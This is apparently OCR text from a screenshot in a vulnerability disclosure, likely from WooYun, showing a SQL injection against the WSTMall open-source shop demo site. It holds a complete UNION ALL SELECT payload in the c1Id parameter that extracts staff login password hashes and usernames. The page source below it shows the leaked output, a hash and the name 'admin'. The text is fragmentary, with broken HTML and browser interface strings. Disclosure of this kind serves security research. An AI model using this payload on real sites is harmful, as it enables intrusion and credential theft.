 demo.wstmall.com/index.php/home/goods/getgoodslist/?c1Id=1 UNION ALL SELECT (SELECT CONCAT(0x7c,IFNUL
Google <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://demo.wstmall.com/index.php/home/goods/getgoodslist/?c1Id=1 UNION ALL SELECT (SELECT CONCAT(0x7c,IFNULL(CAST(loginPwd AS CHAR),0x20),0x7c,IFNULL(CAST(staffName AS CHAR),0x20),0x7c) FROM
wstmall.wst_staffs LIMIT 1),NULL--&c2Id=1&c3Id=1&communityId=1&brandId=1&keyWords=222
Enable Post da
收藏WSTMall开源商
欢迎您来到 WSTMall开源商城！ [登录] [免费注册] 我要开店
WSTM
搜 索
闪电配送
最快1小时送达
社区自提
330家自提
全部商品分类
0件 | 0.00元
商品筛选
配送区域： 全 增城区
商品品牌： 全 显示
价格区间： 全
人气 销量 价格 好评度 上架时间 ￥ - ￥ 确定
源：http://demo.wstmall.com/index.php/home/goods/getgoodslist/?c1Id=1%20UNION...
文件(F) 编辑(E) 查看(V) 帮助(H)
</div>
ass="search-panel">
v class="search-box">
<div class="search-items">
<div class="items-title">商品品牌：</div>
<div id="wst-brand" class="items" >
<input type="hidden" id="bs" value="0">
<div id="wst-brand-tp" onclick="tohide(this,'wst-brand');">&nbsp;显
<li data="0" onClick="queryGoods(this,3);">全部</li>
<li id="brand_|f0df190a0fdfaa1b23d458532e5b10d8|admin|" data="|f0d
</div>
<div class="wst-clear"></div>
</div>
iv>
ass="search-panel">
v class="search-box">
<div class="search-items">
<div class="items-title">价格区间：</div>
<div id="wst-price" class="items">
admin 高亮所有(A) 区分大小写(C) 第1项，共找到2个匹配项
第 428 行，第 62 列
www.wooyun.org